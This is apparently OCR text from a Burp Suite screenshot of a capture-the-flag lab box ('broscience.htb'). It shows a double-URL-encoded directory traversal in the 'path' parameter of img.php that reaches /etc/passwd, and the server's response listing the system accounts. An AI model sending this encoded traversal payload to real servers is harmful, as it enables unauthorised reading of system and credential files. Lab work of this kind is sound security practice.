 equest
Pretty Raw Hex
\n
GET /includes/img.php?path=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%
32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%36%35%25%37%34%25%36%33%25%32%66%25%37%30%25%36%31%25%37%3
3%25%37%33%25%37%37%25%36%34 HTTP/1.1
Host: broscience.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
Connection: close
Response
Pretty Raw Hex Render Hackvertor
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 2235
5 Connection: close
6 Content-Type: image/png
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
29 tss:x:103:109:TPM software stack,,,:/var/lib/tpm:/bin/false
30 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
31 systemd-timesync:x:105:111:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 usbmux:x:106:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
33 rtkit:x:107:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
34 sshd:x:108:65534::/run/sshd:/usr/sbin/nologin
35 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
36 avahi:x:110:116:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
37 speech-dispatcher:x:111:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
38 pulse:x:112:118:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
39 saned:x:113:121::/var/lib/saned:/usr/sbin/nologin
40 colord:x:114:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
41 geoclue:x:115:123::/var/lib/geoclue:/usr/sbin/nologin
42 Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false
43 bill:x:1000:1000:bill,,,:/home/bill:/bin/bash
44 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
45 postgres:x:117:125:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
46 _laurel:x:998:998::/var/log/laurel:/bin/false
47